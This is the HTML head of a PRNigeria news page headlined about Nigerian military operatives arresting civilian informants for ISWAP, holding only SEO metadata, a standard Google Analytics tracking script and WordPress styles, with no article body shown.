

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2022/04/28/army-iswap-collaborator/
body_size: 27761
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Day After Army-ISWAP Collaborator Kills Self, Military Operatives Nab Civilian Informants - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Operatives of the Nigerian military intelligence service have arrested some civilians spying for ISWAP terrorists in the North East" />
	<link rel="canonical" href="https://prnigeria.com/2022/04/28/army-iswap-collaborator/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Day After Army-ISWAP Collaborator Kills Self, Military Operatives Nab Civilian Informants - PRNigeria News" />
	<meta property="og:description" content="Operatives of the Nigerian military intelligence service have arrested some civilians spying for ISWAP terrorists in the North East" />
	<meta property="og:url" content="https://prnigeria.com/2022/04/28/army-iswap-collaborator/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2022-04-28T16:23:51+00:00" />
	<meta property="article:modified_time" content="2022-04-28T16:25:47+00:00" />
	<meta property="og:image" content="https://prnigeria.com/wp-content/uploads/2022/04/IMG-20220427-WA0381.jpg" />
	<meta property="og:image:width" content="666" />
	<meta property="og:image:height" content="821" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Yushau Shuaib" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Prnigeria" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2022/04/28/army-iswap-collaborator/#article","isPartOf":{"@id":"https://prnigeria.com/2022/04/28/army-iswap-collaborator/"},"author":{"name":"Yushau Shuaib","@id":"https://prnigeria.com/#/schema/person/e96afd080e0858f37ade81ac4c7022bf"},"headline":"Day After Army-ISWAP Collaborator Kills Self, Military Operatives Nab Civilian Informants","datePublished":"2022-04-28T16:23:51+00:00","dateModified":"2022-04-28T16:25:47+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2022/04/28/army-iswap-collaborator/"},"wordCount":223,"image":{"@id":"https://prnigeria.com/2022/04/28/army-iswap-collaborator/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/04/IMG-20220427-WA0381.jpg?fit=666%2C821&ssl=1","keywords":["Army-ISWAP"],"articleSection":["Featured","Security"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prnigeria.com/2022/04/28/army-iswap-collaborator/","url":"https://prnigeria.com/2022/04/28/army-iswap-collaborator/","name":"Day After Army-ISWAP Collaborator Kills Self, Military Operatives Nab Civilian Informants - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2022/04/28/army-iswap-collaborator/#primaryimage"},"image":{"@id":"https://prnigeria.com/2022/04/28/army-iswap-collaborator/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/04/IMG-20220427-WA0381.jpg?fit=666%2C821&ssl=1","datePublished":"2022-04-28T16:23:51+00:00","dateModified":"2022-04-28T16:25:47+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/e96afd080e0858f37ade81ac4c7022bf"},"description":"Operatives of the Nigerian military intelligence service have arrested some civilians spying for ISWAP terrorists in the North East","breadcrumb":{"@id":"https://prnigeria.com/2022/04/28/army-iswap-collaborator/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2022/04/28/army-iswap-collaborator/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2022/04/28/army-iswap-collaborator/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/04/IMG-20220427-WA0381.jpg?fit=666%2C821&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/04/IMG-20220427-WA0381.jpg?fit=666%2C821&ssl=1","width":666,"height":821,"caption":"Iswap Collobarator nabbed by troops"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2022/04/28/army-iswap-collaborator/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Day After Army-ISWAP Collaborator Kills Self, Military Operatives Nab Civilian Informants"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/e96afd080e0858f37ade81ac4c7022bf","name":"Yushau Shuaib","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2cfcf3aead9f7afc8fcc30845dd6c3c69d60d1d816f7a921326b97f599c02652?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/2cfcf3aead9f7afc8fcc30845dd6c3c69d60d1d816f7a921326b97f599c02652?s=96&r=g","caption":"Yushau Shuaib"},"sameAs":["https://prnigeria.com/"],"url":"https://prnigeria.com/author/yashuaib/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2022%2F04%2F28%2Farmy-iswap-collaborator%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2022%2F04%2F28%2Farmy-iswap-collaborator%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2022\/04\/28\/army-iswap-collaborator\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
